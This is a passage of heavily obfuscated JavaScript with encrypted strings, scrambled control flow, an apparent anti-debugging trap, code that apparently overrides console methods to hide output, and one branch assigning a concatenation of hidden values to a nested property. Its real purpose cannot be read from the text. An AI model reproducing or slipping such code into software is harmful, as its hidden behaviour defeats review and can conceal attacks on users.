_0x8230b1(_0x4e660f-0x74,_0x45ce14,_0x45ce14-0x3c,_0xbbc3fd-0x1d6,_0x23775f-0x16f);}if(_0x78bc71[_0x1846fb(0x568,0x6d2,0x6b6,'jb2x',0x580)](_0x78bc71[_0x512711(0x698,0x884,0x6cc,'$iRH',0x765)],_0x78bc71[_0x512711(0x4b8,0x5d3,0x649,'r[BA',0x52d)]))RtuJJZ[_0x1846fb(0x5a1,0x608,0x60c,'!T$M',0x684)](_0x1c4746);else{var _0x745a18=_0x6ce305?function(){function _0xc530de(_0x495360,_0x49a9e9,_0x25deea,_0xa86c21,_0x3197b9){return _0x1846fb(_0x495360-0xa3,_0x49a9e9-0x1ca,_0x49a9e9- -0x680,_0x3197b9,_0x3197b9-0x148);}function _0x1cb7f2(_0x112f30,_0x8d364c,_0x116f7d,_0x9a1de0,_0x1eeaf3){return _0x512711(_0x112f30-0x5b,_0x8d364c-0x10a,_0x116f7d-0x7b,_0x8d364c,_0x1eeaf3- -0x43);}var _0x11731c={'LDDNc':_0x12f190[_0xd58c39(-0xfe,'rf8n',-0x17,-0x1eb,-0x173)],'lkEKe':_0x12f190[_0x2b5ddc(0x2d8,0x38c,0x187,0x413,'SD!O')],'yHcHZ':function(_0x20222a,_0x1a0d20){function _0xc9dbb9(_0x48c56a,_0x23fa9a,_0xb55ca3,_0x57c4e6,_0x2690f9){return _0x2b5ddc(_0x57c4e6- -0x1e0,_0x23fa9a-0x196,_0xb55ca3-0xf7,_0x57c4e6-0xd5,_0x2690f9);}return _0x12f190[_0xc9dbb9(0x13d,0x1ca,0x1a5,0x15e,'zf8P')](_0x20222a,_0x1a0d20);},'QKWnu':_0x12f190[_0xd58c39(-0x26,'FuPR',-0xd,0xc,-0x153)],'ZNTnF':function(_0x23a5be,_0x3d1d95){function _0x24b8e9(_0xb9e60e,_0x22b369,_0x566480,_0x223aa2,_0x3e81e6){return _0xd58c39(_0x3e81e6-0x5e0,_0x22b369,_0x566480-0x16c,_0x223aa2-0xdb,_0x3e81e6-0x174);}return _0x12f190[_0x24b8e9(0x60d,'*X(F',0x798,0x714,0x66b)](_0x23a5be,_0x3d1d95);},'oXFiR':_0x12f190[_0xd58c39(0x112,'SD!O',0x110,0x254,-0x63)],'kNZed':_0x12f190[_0x1cb7f2(0x56b,'W0Oh',0x5d6,0x6dc,0x5dd)],'CWaIe':function(_0x1e0d09){function _0x139b3d(_0x414519,_0x50a581,_0x2b620f,_0x3e186c,_0x2d4aad){return _0x2b5ddc(_0x3e186c-0x226,_0x50a581-0x1cd,_0x2b620f-0x11a,_0x3e186c-0x118,_0x414519);}return _0x12f190[_0x139b3d('zf8P',0x3b5,0x361,0x46d,0x4cf)](_0x1e0d09);},'qpzYI':function(_0x5788f2,_0x286f7a,_0x5be5a4){function _0x3d4af2(_0x447a8b,_0x4c2178,_0x37f035,_0x14b6cc,_0x31f4b3){return _0x1cb7f2(_0x447a8b-0x1ec,_0x447a8b,_0x37f035-0x26,_0x14b6cc-0x49,_0x4c2178- -0x45b);}return _0x12f190[_0x3d4af2('#Y*8',0x1bd,0x1dd,0x232,0x20c)](_0x5788f2,_0x286f7a,_0x5be5a4);}};function _0x2b5ddc(_0x36bb4b,_0x57a3ea,_0x1a7a7d,_0x266f0b,_0x18a09e){return _0x113541(_0x36bb4b-0x129,_0x36bb4b- -0x258,_0x18a09e,_0x266f0b-0x66,_0x18a09e-0x14a);}function _0xd58c39(_0xdd3b38,_0x4b82b8,_0x10b4f2,_0x3fce1a,_0x3aa91c){return _0x59effb(_0xdd3b38- -0x404,_0x4b82b8-0xf8,_0x10b4f2-0x183,_0x4b82b8,_0x3aa91c-0x121);}function _0x114d04(_0x1eb6c0,_0x1d2b38,_0x2fabde,_0x3f760c,_0x2232c4){return _0x2a43fa(_0x1eb6c0-0x128,_0x1d2b38-0x105,_0x2fabde-0x9e,_0x3f760c- -0x6e,_0x2fabde);}if(_0x12f190[_0x2b5ddc(0x10c,-0x38,-0x34,0x31,'zf8P')](_0x12f190[_0xc530de(-0x1bd,-0x4e,-0x106,-0x32,'RaiT')],_0x12f190[_0x1cb7f2(0x4d1,'b^o$',0x65f,0x73e,0x614)])){var _0x25420f=_0x2a75a0?function(){function _0x56bc3f(_0x2783a5,_0x1b5d7c,_0x42bf7c,_0x4c6e05,_0x341d45){return _0x1cb7f2(_0x2783a5-0x1cd,_0x4c6e05,_0x42bf7c-0x146,_0x4c6e05-0x42,_0x1b5d7c- -0x602);}if(_0x514117){var _0x233781=_0x1d3a30[_0x56bc3f(-0x123,0x21,-0x41,'$iRH',-0x1c)](_0x1bac28,arguments);return _0x1236d2=null,_0x233781;}}:function(){};return _0x27a46b=![],_0x25420f;}else{if(_0x1085a6){if(_0x12f190[_0x2b5ddc(0x2a7,0x12b,0x2a1,0x1b9,'1a7w')](_0x12f190[_0x1cb7f2(0x439,'h(Vt',0x439,0x4c9,0x4ce)],_0x12f190[_0xc530de(-0x10f,-0x1de,-0x1b3,-0x2f0,')3vV')]))lYZnhv[_0x114d04(0x6e6,0x7e9,'SD!O',0x6f0,0x817)](_0x146aa6,this,function(){function _0x3517e2(_0x49ce17,_0x2eba23,_0xbb9596,_0x2cad2e,_0x27275f){return _0xc530de(_0x49ce17-0x144,_0x49ce17-0x67b,_0xbb9596-0x14a,_0x2cad2e-0x41,_0x2cad2e);}var _0x54f5e7=new _0x523ed7(lYZnhv[_0x4e39f5(0x2d0,0x15d,'JDOC',0x16d,0x2)]),_0x535dd5=new _0x15e9c8(lYZnhv[_0x4e39f5(0x1f5,-0x30,'&VD4',0x8a,-0x4a)],'i'),_0x4cf291=lYZnhv[_0x4e39f5(0x7d,0x9c,'%Bct',-0x94,0x97)](_0x316412,lYZnhv[_0x3517e2(0x772,0x785,0x8c4,'vOxb',0x63c)]);function _0x37c0eb(_0x21e0d3,_0x5f460a,_0x3f2f94,_0x40e9d7,_0x49461e){return _0x114d04(_0x21e0d3-0x6f,_0x5f460a-0x1cc,_0x3f2f94,_0x21e0d3- -0x608,_0x49461e-0x104);}function _0x34586c(_0x439c24,_0x35ef8f,_0x34293e,_0x5f0e07,_0x9dc98e){return _0xc530de(_0x439c24-0x9c,_0x35ef8f-0x2bb,_0x34293e-0x191,_0x5f0e07-0x66,_0x9dc98e);}function _0x4e39f5(_0x360504,_0x520b7e,_0x3eb17f,_0x5e82d5,_0xaa5ed6){return _0x1cb7f2(_0x360504-0x1f2,_0x3eb17f,_0x3eb17f-0x49,_0x5e82d5-0x145,_0x5e82d5- -0x5f4);}function _0x5ef3ea(_0x1b0ae9,_0x3c4728,_0x3eccc9,_0x2efe1e,_0x31830e){return _0xd58c39(_0x31830e- -0xc6,_0x3eccc9,_0x3eccc9-0xd2,_0x2efe1e-0x61,_0x31830e-0xa3);}!_0x54f5e7[_0x37c0eb(-0xa,0x12f,'w%kT',0x3f,-0x47)](lYZnhv[_0x34586c(0x316,0x262,0x1cc,0x1e6,'#Y*8')](_0x4cf291,lYZnhv[_0x3517e2(0x5ec,0x5be,0x76a,'zf8P',0x6ce)]))||!_0x535dd5[_0x37c0eb(0xec,0x263,'p)ZM',-0x3e,0x201)](lYZnhv[_0x5ef3ea(0xcd,0x1ec,'*X(F',0x19d,0x95)](_0x4cf291,lYZnhv[_0x34586c(0x1f0,0x1c2,0x17e,0x296,'7GzB')]))?lYZnhv[_0x4e39f5(-0x1ec,-0xa0,'K[C3',-0x127,-0x115)](_0x4cf291,'0'):lYZnhv[_0x37c0eb(-0x141,-0x1d,'K[C3',-0x138,-0x1d5)](_0x3a38b7);})();else{var _0x103a84=_0x1085a6[_0x1cb7f2(0x49a,'p)ZM',0x6c1,0x71c,0x600)](_0x90435c,arguments);return _0x1085a6=null,_0x103a84;}}}}:function(){};return _0x6ce305=![],_0x745a18;}};}}());(function(){function _0x66b44f(_0x1b300a,_0x29441a,_0x32eadf,_0x40f4da,_0x39d41c){return _0xe71842(_0x1b300a-0x47,_0x29441a,_0x32eadf-0x42,_0x1b300a-0x34e,_0x39d41c-0x168);}function _0xa5dc14(_0x2d5008,_0x538aee,_0x3315d3,_0x57e582,_0x2a141d){return _0x5078b5(_0x2d5008-0x127,_0x538aee-0x1dd,_0x3315d3-0x58,_0x2d5008-0x28d,_0x57e582);}function _0x3ea01f(_0xcccb9e,_0x4754ac,_0xbac913,_0x52f902,_0x14f340){return _0x237cd3(_0xcccb9e-0xb0,_0x4754ac,_0x14f340- -0x492,_0x52f902-0x1a8,_0x14f340-0x14f);}function _0x460814(_0xd2e6f1,_0x2b295e,_0x10f6cd,_0x65a56d,_0x57c22f){return _0x2ca80a(_0xd2e6f1-0xb,_0x2b295e-0x96,_0x65a56d,_0x65a56d-0x191,_0x2b295e- -0x21f);}function _0x49d16(_0x437081,_0x4f21c2,_0x5943b6,_0x337f56,_0x533acf){return _0x459aa5(_0x533acf,_0x4f21c2-0x33,_0x5943b6-0x28,_0x337f56-0xe3,_0x5943b6- -0x555);}var _0x1799cc={'YicBr':function(_0x1e0e73,_0x16304b){function _0x4fd64a(_0x41e907,_0x51f4a1,_0x54ed5b,_0x5b6c16,_0xffc171){return _0x4db9(_0x54ed5b- -0x23d,_0xffc171);}return _0x78bc71[_0x4fd64a(0x37a,0x294,0x212,0x2a2,'0&f3')](_0x1e0e73,_0x16304b);},'AYsQZ':function(_0xb5d9a8,_0x16190f){function _0x268f36(_0x537943,_0x58cf15,_0x225829,_0x5476db,_0x4f773c){return _0x4db9(_0x4f773c- -0x1ff,_0x537943);}return _0x78bc71[_0x268f36('cbS7',0x2c2,0x377,0x267,0x1fb)](_0xb5d9a8,_0x16190f);},'pwhCv':function(_0x2bc8c7,_0x47d59a){function _0x26d1c6(_0x571ac7,_0x27f17b,_0xed9a2e,_0x53300e,_0x11c8de){return _0x4db9(_0x27f17b- -0x292,_0x53300e);}return _0x78bc71[_0x26d1c6(0x17e,0x1bd,0x237,'0&f3',0x140)](_0x2bc8c7,_0x47d59a);},'rmXHj':_0x78bc71[_0xa5dc14(0x23b,0x359,0x237,'p)ZM',0x315)],'EEMgF':function(_0x12c485,_0x56f3d8){function _0x4c866d(_0x5d0066,_0xaccc9d,_0x19b10e,_0x423100,_0x348a02){return _0xa5dc14(_0xaccc9d-0x179,_0xaccc9d-0x18f,_0x19b10e-0x1be,_0x5d0066,_0x348a02-0x14b);}return _0x78bc71[_0x4c866d('JDOC',0x4eb,0x455,0x3d9,0x5f6)](_0x12c485,_0x56f3d8);},'AmeFQ':_0x78bc71[_0xa5dc14(0x380,0x42a,0x41b,'r[BA',0x4e1)]};if(_0x78bc71[_0x66b44f(0x235,'*c5A',0x372,0x1dc,0x30a)](_0x78bc71[_0x66b44f(0x1ec,'!0WP',0x2bb,0x325,0x1ea)],_0x78bc71[_0x3ea01f(0x24,'$iRH',0xe7,0x137,0xc4)]))_0x78bc71[_0x460814(-0x49,0x118,0x135,'&VD4',0x1f6)](_0xa0af3d,this,function(){function _0x5f081b(_0x12e34c,_0x1c8e97,_0x3a07b6,_0x1a9fe5,_0x3fb281){return _0xa5dc14(_0x1a9fe5-0x47,_0x1c8e97-0x24,_0x3a07b6-0x18b,_0x3fb281,_0x3fb281-0x133);}function _0x111df6(_0x218553,_0xcbe75e,_0x2900e3,_0x258bf2,_0x2f1196){return _0x49d16(_0x218553-0x1ce,_0xcbe75e-0x190,_0x2900e3-0x5fb,_0x258bf2-0x47,_0x2f1196);}function _0x4206eb(_0x302161,_0x369c14,_0x28a099,_0x5c6898,_0x380719){return _0x460814(_0x302161-0x1a3,_0x5c6898-0x1ad,_0x28a099-0x137,_0x380719,_0x380719-0xff);}function _0x56ed07(_0x44a9b3,_0x3ef06f,_0x230d2d,_0x5dc4ef,_0x291e00){return _0x49d16(_0x44a9b3-0x1ef,_0x3ef06f-0x42,_0x291e00-0x4fc,_0x5dc4ef-0x1ae,_0x5dc4ef);}var _0x2c1597={'VdvAN':_0x78bc71[_0x208998(0xf0,0x1c6,'cbS7',0x248,0x2a0)],'brhjO':_0x78bc71[_0x4206eb(0x83,0xe0,0x18b,0x16e,'Tx1*')],'CBhpp':_0x78bc71[_0x4206eb(0x30f,0x20b,0x313,0x1d7,'W0Oh')],'RFOJJ':_0x78bc71[_0x56ed07(0x5c8,0x53d,0x5ec,'!0WP',0x477)],'kyGcq':_0x78bc71[_0x56ed07(0x5a1,0x530,0x4b7,'W0Oh',0x51a)],'IneJw':_0x78bc71[_0x208998(0x389,0x274,'$iRH',0x3d0,0x3c5)],'YuldL':_0x78bc71[_0x56ed07(0x5ef,0x6e2,0x639,'7]Vw',0x59f)],'FhMAr':_0x78bc71[_0x4206eb(0x3b2,0xf3,0x307,0x26f,'6QIo')],'CGGcF':function(_0x419b93,_0x4a24f2){function _0x2c431b(_0xcc6f9,_0x1a27e5,_0x59e4b0,_0x25e31d,_0x59fa8d){return _0x208998(_0xcc6f9-0x1eb,_0x1a27e5- -0xea,_0x25e31d,_0x25e31d-0x151,_0x59fa8d-0x1ac);}return _0x78bc71[_0x2c431b(-0x87,0xc7,0xa7,'q%Cf',0xc7)](_0x419b93,_0x4a24f2);},'VwwzZ':_0x78bc71[_0x56ed07(0x543,0x716,0x585,'6QIo',0x658)],'LODUq':function(_0x4b7d07,_0x384381){function _0xed0a3d(_0x5bdfe6,_0x17c048,_0x398f59,_0x37961e,_0xe53080){return _0x5f081b(_0x5bdfe6-0x1ae,_0x17c048-0x1e5,_0x398f59-0x31,_0xe53080- -0x1dc,_0x17c048);}return _0x78bc71[_0xed0a3d(0x2bb,'ITs6',0x39f,0x311,0x2ae)](_0x4b7d07,_0x384381);},'rklWG':function(_0x7c0641,_0x3e6974){function _0x4afa64(_0x4006ea,_0xa5cac,_0x2f40fc,_0x513c2f,_0xdf9eaa){return _0x56ed07(_0x4006ea-0x1d2,_0xa5cac-0x112,_0x2f40fc-0x19b,_0xdf9eaa,_0x2f40fc- -0x60e);}return _0x78bc71[_0x4afa64(0x1d0,0x1c7,0xa4,0x171,'6QIo')](_0x7c0641,_0x3e6974);},'eZjcQ':function(_0x50aed3,_0x339136){function _0x52b1cd(_0x2ede57,_0x57daef,_0x4c8b89,_0x261ad0,_0x5f173a){return _0x111df6(_0x2ede57-0x125,_0x57daef-0x175,_0x4c8b89- -0x57f,_0x261ad0-0x68,_0x57daef);}return _0x78bc71[_0x52b1cd(0x313,'LWrE',0x18b,0x296,0x61)](_0x50aed3,_0x339136);},'MhRDI':_0x78bc71[_0x56ed07(0x3b4,0x3bd,0x5c7,'%Bct',0x4f8)],'DoUkO':_0x78bc71[_0x5f081b(0x49d,0x41a,0x519,0x49b,'jdOZ')],'YbPWY':function(_0x1f3f8e){function _0x20e35e(_0x4d40b3,_0x14f84d,_0xf3725a,_0x375dd2,_0x35b13a){return _0x56ed07(_0x4d40b3-0x17c,_0x14f84d-0x192,_0xf3725a-0x24,_0x35b13a,_0x4d40b3-0x30);}return _0x78bc71[_0x20e35e(0x4b3,0x3cc,0x39c,0x3aa,'w%kT')](_0x1f3f8e);}};function _0x208998(_0x74fa43,_0x5257a3,_0x2401f4,_0x5aacf8,_0x39b59a){return _0x3ea01f(_0x74fa43-0xd9,_0x2401f4,_0x2401f4-0xac,_0x5aacf8-0xe2,_0x5257a3-0x38e);}if(_0x78bc71[_0x56ed07(0x35d,0x569,0x31d,'zf8P',0x423)](_0x78bc71[_0x4206eb(0x268,0x1d2,0x489,0x319,'rafR')],_0x78bc71[_0x4206eb(0x2b4,0x41d,0x55d,0x3fa,'W0Oh')])){var _0x21a9af=_0x2c1597[_0x111df6(0x510,0x552,0x681,0x6b7,'Tx1*')][_0x4206eb(0xeb,0x2d0,0x188,0x241,'h(Vt')]('|'),_0x205e94=0x2705+0x71*-0x15+-0x1dc0;while(!![]){switch(_0x21a9af[_0x205e94++]){case'0':var _0x2a84fe=[jTIZUE[_0x208998(0x484,0x393,'W0Oh',0x38c,0x309)],jTIZUE[_0x4206eb(0x55c,0x345,0x2d1,0x40e,'28gu')],jTIZUE[_0x208998(0x10a,0x1fc,'q%Cf',0x169,0x2ec)],jTIZUE[_0x4206eb(0x112,0xf6,0x71,0x1c8,'Tx1*')],jTIZUE[_0x5f081b(0x464,0x458,0x45c,0x4a2,'%Bct')],jTIZUE[_0x5f081b(0x362,0x4b9,0x2c7,0x42a,'b^o$')],jTIZUE[_0x56ed07(0x5da,0x58f,0x3d2,'h(Vt',0x4b0)]];continue;case'1':for(var _0x3b04fc=-0xb13+-0x978+0x148b;jTIZUE[_0x208998(0x228,0x37b,'vOxb',0x397,0x3b6)](_0x3b04fc,_0x2a84fe[_0x5f081b(0x206,0x3b1,0x43c,0x2da,'zf8P')+'h']);_0x3b04fc++){var _0x11a6b3=jTIZUE[_0x111df6(0x52f,0x49a,0x593,0x4a0,'rafR')][_0x5f081b(0x4d0,0x4f7,0x5e6,0x4cf,'0&f3')]('|'),_0x580257=-0x1661+0x27*0x17+0x12e0;while(!![]){switch(_0x11a6b3[_0x580257++]){case'0':var _0x4fad65=_0x2a84fe[_0x3b04fc];continue;case'1':_0x47380[_0x4fad65]=_0x41767a;continue;case'2':var _0x41767a=_0x1ecf83[_0x208998(0x29e,0x176,'cbS7',0x268,0x147)+_0x111df6(0x6f2,0x66e,0x65c,0x5eb,'^sS)')+'r'][_0x4206eb(0xd5,0x1e8,0x1ea,0x252,'ITs6')+_0x56ed07(0x755,0x7be,0x70d,'p)ZM',0x656)][_0x4206eb(0x322,0x346,0x3d8,0x3cd,'W0Oh')](_0x40ca2b);continue;case'3':_0x41767a[_0x208998(0x276,0x182,'LWrE',0x21d,0x270)+_0x5f081b(0x2f8,0x37b,0x1e6,0x2f3,'K[C3')]=_0x487b23[_0x5f081b(0x631,0x589,0x3e9,0x4b4,'RaiT')](_0x15fe64);continue;case'4':var _0x5a09a8=_0x47380[_0x4fad65]||_0x41767a;continue;case'5':_0x41767a[_0x5f081b(0x3c9,0x4ee,0x529,0x4da,'JDOC')+_0x208998(0x300,0x2db,'!0WP',0x361,0x15c)]=_0x5a09a8[_0x111df6(0x61a,0x423,0x4fe,0x3ff,'$iRH')+_0x111df6(0x6d7,0x43a,0x57b,0x4b2,'p)ZM')][_0x5f081b(0x409,0x284,0x2d3,0x2b8,'!0WP')](_0x5a09a8);continue;}break;}}continue;case'2':var _0x186cb5;continue;case'3':var _0x47380=_0x186cb5[_0x208998(0x24a,0x3c9,'KPi)',0x35d,0x46b)+'le']=_0x186cb5[_0x56ed07(0x6aa,0x65b,0x6e5,'6QIo',0x609)+'le']||{};continue;case'4':try{var _0x30f32d=jTIZUE[_0x5f081b(0x5e6,0x4ac,0x56d,0x491,'LWrE')](_0xf0599d,jTIZUE[_0x208998(0x439,0x3d8,'FuPR',0x3df,0x377)](jTIZUE[_0x56ed07(0x4dd,0x62e,0x5ee,'mlY7',0x52c)](jTIZUE[_0x111df6(0x896,0x6e1,0x7ba,0x8c0,'ZDLp')],jTIZUE[_0x4206eb(0x36e,0x9a,0x123,0x1eb,'K[C3')]),');'));_0x186cb5=jTIZUE[_0x4206eb(0x139,0x1c0,0x8f,0x18b,'^sS)')](_0x30f32d);}catch(_0xd8b034){_0x186cb5=_0x1dac59;}continue;}break;}}else{var _0x836570=new RegExp(_0x78bc71[_0x208998(0xe9,0x231,'0&f3',0x2a9,0x1dc)]),_0x5804ca=new RegExp(_0x78bc71[_0x56ed07(0x61b,0x684,0x5b2,'jdOZ',0x517)],'i'),_0xc1b76c=_0x78bc71[_0x56ed07(0x559,0x5b7,0x5ec,'m76C',0x57b)](_0x290b60,_0x78bc71[_0x208998(0x181,0x2b7,'w%kT',0x337,0x403)]);if(!_0x836570[_0x208998(0x414,0x3e9,'Tx1*',0x49c,0x480)](_0x78bc71[_0x4206eb(0x19b,0x17d,0xb9,0x1c7,'KPi)')](_0xc1b76c,_0x78bc71[_0x4206eb(0x29a,0x35f,0x2d8,0x2e7,'b^o$')]))||!_0x5804ca[_0x56ed07(0x3bc,0x3ae,0x3d4,'^sS)',0x4c8)](_0x78bc71[_0x4206eb(0x4ca,0x57c,0x4cb,0x452,'FuPR')](_0xc1b76c,_0x78bc71[_0x208998(0x424,0x2e1,'0&f3',0x25f,0x389)]))){if(_0x78bc71[_0x56ed07(0x52c,0x579,0x549,'!T$M',0x439)](_0x78bc71[_0x111df6(0x740,0x536,0x5d7,0x5a8,'$IO0')],_0x78bc71[_0x208998(0x55e,0x463,'h(Vt',0x3aa,0x4e0)]))_0x78bc71[_0x208998(0x1df,0x340,']lqx',0x346,0x2d2)](_0xc1b76c,'0');else{var _0x783118=_0x27ebfb?function(){function _0x235001(_0x387777,_0x188977,_0x283acb,_0x1cf726,_0x45a18f){return _0x4206eb(_0x387777-0xf2,_0x188977-0x136,_0x283acb-0x185,_0x1cf726- -0x26f,_0x188977);}if(_0x21d5f7){var _0x15c9da=_0x15bef5[_0x235001(-0xfb,'p)ZM',0x66,0x41,0xc0)](_0x3e9e8f,arguments);return _0x5a6995=null,_0x15c9da;}}:function(){};return _0x13cb14=![],_0x783118;}}else _0x78bc71[_0x5f081b(0x38f,0x3e6,0x342,0x451,'rf8n')](_0x78bc71[_0x208998(0x2cc,0x333,'FuPR',0x20e,0x2b1)],_0x78bc71[_0x4206eb(0x326,0x40a,0x522,0x3c4,'p)ZM')])?_0x502ff5[_0x5f081b(0x48d,0x4c1,0x44c,0x48f,'RaiT')+_0x4206eb(0x2c7,0x22c,0x347,0x2a8,'FuPR')][_0x111df6(0x4b0,0x6c0,0x60e,0x616,'K[C3')]=_0x1799cc[_0x111df6(0x7da,0x7a3,0x6af,0x5bf,'q%Cf')](_0x1799cc[_0x56ed07(0x72b,0x502,0x611,'#Y*8',0x5c9)](_0x1799cc[_0x111df6(0x470,0x564,0x54b,0x58f,'mlY7')](_0x1799cc[_0x4206eb(0x28c,0x2a8,0x173,0x2d1,'m76C')](_0x2f9c60,_0x1799cc[_0x56ed07(0x3a8,0x503,0x5bb,'LWrE',0x4fa)]),_0x1799cc[_0x5f081b(0x324,0x461,0x2dc,0x35b,'FuPR')](_0x5f3bbd,_0x1570d5[_0x5f081b(0x421,0x2a9,0x3c8,0x35c,'28gu')+_0x5f081b(0x550,0x3a9,0x3e8,0x49a,'b^o$')][_0x208998(0x2f3,0x185,'&VD4',0x275,0x210)])),_0x1799cc[_0x4206eb(0x459,0x334,0x466,0x434,'AGiE')]),_0x1799cc[_0x5f081b(0x251,0x2ed,0x308,0x298,'$iRH')](_0x5bb6bf,_0x3a39d8[_0x4206eb(0x32a,0x47e,0x418,0x3d0,'rafR')+_0x208998(0x21e,0x20a,'7GzB',0x23e,0x1fa)])):_0x78bc71[_0x4206eb(0x35c,0x30a,0x1d9,0x2f5,'mlY7')](_0x290b60);}})();else{var _0x45f282=_0x26988f?function(){function _0x2effcf(_0x49c267,_0x240b39,_0x553871,_0x13c648,_0x50fcbf){return _0x3ea01f(_0x49c267-0x10e,_0x240b39,_0x553871-0x3c,_0x13c648-0x45,_0x50fcbf-0x4ed);}if(_0x406281){var _0x2f3fe2=_0x3ef683[_0x2effcf(0x48f,'28gu',0x420,0x4be,0x495)](_0x59822b,arguments);return _0x1bf1e3=null,_0x2f3fe2;}}:function(){};return _0x610a93=![],_0x45f282;}}());function _0x237cd3(_0x496450,_0x5e3119,_0x466d47,_0xa4c34c,_0x259813){return _0x536e8e(_0x496450-0x17,_0x5e3119-0x164,_0x5e3119,_0x466d47-0x301,_0x259813-0x11f);}var _0x438684=(function(){function _0x7abcb1(_0x585867,_0x1cc9c3,_0x7bfdf1,_0x497309,_0x4614af){return _0xe71842(_0x585867-0xc9,_0x585867,_0x7bfdf1-0x196,_0x4614af-0x1d9,_0x4614af-0xb9);}function _0x359e3f(_0x57caf0,_0x1c0c95,_0x129271,_0x57838c,_0x574e47){return _0x237cd3(_0x57caf0-0xb4,_0x57838c,_0x57caf0-0x19f,_0x57838c-0x7f,_0x574e47-0x3);}function _0xb14603(_0x16f834,_0x42b115,_0x1af9e2,_0x2b493d,_0xf7ab0e){return _0x459aa5(_0x42b115,_0x42b115-0x1b8,_0x1af9e2-0x131,_0x2b493d-0x115,_0x16f834-0xb5);}if(_0x78bc71[_0x359e3f(0x47c,0x5a1,0x397,'%Bct',0x57c)](_0x78bc71[_0x359e3f(0x64a,0x72c,0x7be,'&VD4',0x5f8)],_0x78bc71[_0xb14603(0x7e1,'vOxb',0x7ff,0x789,0x69a)])){var _0x92b88=!![];return function(_0x5eae77,_0x2de11b){var _0x24bcdb={'GduLh':function(_0x12f162,_0x3386cb){function _0x310104(_0x194467,_0x58b359,_0x3b147b,_0x656889,_0x385b4f){return _0x4db9(_0x58b359- -0x2a0,_0x194467);}return _0x78bc71[_0x310104('@(dz',0xc3,0x1a6,0xae,0x19)](_0x12f162,_0x3386cb);},'ESEsG':_0x78bc71[_0x3ee5e1(0x48,0x6,0x66,-0xd4,'*X(F')],'nJuwD':_0x78bc71[_0x3ee5e1(0x2c9,0x294,0x12b,0x348,'Jtgr')],'kyUQI':_0x78bc71[_0x3113a3(0x619,'JDOC',0x71b,0x6f2,0x59d)],'nWGpD':function(_0x29a00c,_0x282d9e){function _0x1e6bcd(_0x2fa5f1,_0x11eab3,_0x441b51,_0x270a71,_0x4e2b46){return _0x3113a3(_0x2fa5f1-0x5d,_0x441b51,_0x441b51-0x8,_0x270a71- -0x394,_0x4e2b46-0xf5);}return _0x78bc71[_0x1e6bcd(0x2de,0x22a,'W0Oh',0x188,0x24d)](_0x29a00c,_0x282d9e);},'YzxDe':function(_0x50bad0,_0x38016d){function _0x81f807(_0x2ab830,_0xb2f8a,_0x21d03e,_0x41363f,_0x418116){return _0x3ee5e1(_0x2ab830-0xb1,_0x2ab830- -0x28,_0x21d03e-0xee,_0x41363f-0x25,_0x41363f);}return _0x78bc71[_0x81f807(0x2be,0x1d8,0x321,'FuPR',0x27a)](_0x50bad0,_0x38016d);},'ZFotF':_0x78bc71[_0x5bab8f('RaiT',0x3b7,0x338,0x494,0x4a0)],'Lllnb':_0x78bc71[_0x3ee5e1(0x1e8,0x65,-0x98,-0xa2,'28gu')],'exEtA':function(_0x3669e7){function _0x3c8a8a(_0x3d69dd,_0x3a6bb0,_0x409b10,_0x526716,_0xfe90d4){return _0x3113a3(_0x3d69dd-0x72,_0xfe90d4,_0x409b10-0x1a2,_0x3d69dd- -0x51d,_0xfe90d4-0x1bd);}return _0x78bc71[_0x3c8a8a(0x138,0x127,0x21c,0x2c,'7GzB')](_0x3669e7);},'kYZXL':function(_0x17f35b,_0x1429a3){function _0x5edb87(_0x208cd2,_0x2b37f8,_0x3b6aac,_0x3b40eb,_0x5d5876){return _0x1c3d8b(_0x208cd2-0x107,_0x3b40eb,_0x3b6aac-0x51,_0x3b40eb-0xa8,_0x2b37f8-0x2b5);}return _0x78bc71[_0x5edb87(0x5b3,0x431,0x4f7,'JDOC',0x453)](_0x17f35b,_0x1429a3);},'hKuzD':_0x78bc71[_0x3113a3(0x435,'1a7w',0x460,0x53a,0x5d0)],'GMLpi':_0x78bc71[_0x3113a3(0x668,'FuPR',0x6aa,0x577,0x4d2)],'GJVnk':function(_0x2d3621,_0x16f010){function _0x4eba8f(_0x614427,_0x551ad6,_0x154450,_0x1e4262,_0xc2aa3e){return _0x1c3d8b(_0x614427-0x1c1,_0x1e4262,_0x154450-0x19a,_0x1e4262-0x133,_0x614427-0x15a);}return _0x78bc71[_0x4eba8f(0x473,0x4b0,0x303,'77h0',0x34a)](_0x2d3621,_0x16f010);},'WcTrz':_0x78bc71[_0x3113a3(0x79d,'AGiE',0x6ab,0x706,0x6e9)]};function _0x3113a3(_0x42a55f,_0x47e18c,_0x5d16ed,_0x24f8be,_0x6fcab1){return _0x359e3f(_0x24f8be-0x35,_0x47e18c-0x1e0,_0x5d16ed-0x18b,_0x47e18c,_0x6fcab1-0x12e);}function _0x1c3d8b(_0x2086a3,_0xbb35bd,_0xbfd04d,_0x2e5613,_0x443c59){return _0x359e3f(_0x443c59- -0x3a7,_0xbb35bd-0xef,_0xbfd04d-0xa,_0xbb35bd,_0x443c59-0x24);}function _0x5bab8f(_0x24b8bf,_0x5b6900,_0x595ec7,_0x4191c6,_0x5a487b){return _0xb14603(_0x595ec7- -0x294,_0x24b8bf,_0x595ec7-0x67,_0x4191c6-0x1ea,_0x5a487b-0xef);}function _0x6299e3(_0x7d7c54,_0x3b4fd8,_0x3e793c,_0x1c24d8,_0x51238c){return _0xb14603(_0x7d7c54- -0x16d,_0x51238c,_0x3e793c-0xa9,_0x1c24d8-0xac,_0x51238c-0x1ed);}function _0x3ee5e1(_0x246520,_0xdcf0e6,_0x2d6ed1,_0x43613e,_0x1268c9){return _0x7abcb1(_0x1268c9,_0xdcf0e6-0x1a1,_0x2d6ed1-0xbe,_0x43613e-0x1c3,_0xdcf0e6-0x25);}if(_0x78bc71[_0x3ee5e1(0x30a,0x186,0x89,0x2da,'$IO0')](_0x78bc71[_0x5bab8f('*c5A',0x559,0x4af,0x465,0x5a7)],_0x78bc71[_0x3ee5e1(0x60,0x1d0,0x1d5,0x155,'h(Vt')]))(function(){return!![];}[_0x5bab8f('0&f3',0x2e7,0x299,0x24d,0x179)+_0x3113a3(0x46b,'vOxb',0x5a7,0x4a5,0x592)+'r'](ggxBsc[_0x5bab8f('FuPR',0x37f,0x4bc,0x51d,0x4bb)](ggxBsc[_0x3ee5e1(0x260,0x1af,0x27a,0x283,'*X(F')],ggxBsc[_0x1c3d8b(0x375,')3vV',0x3ae,0x1c9,0x2d6)]))[_0x3113a3(0x4ae,'RaiT',0x4cc,0x494,0x540)](ggxBsc[_0x6299e3(0x408,0x327,0x325,0x438,'KPi)')]));else{var _0x576e52=_0x92b88?function(){var 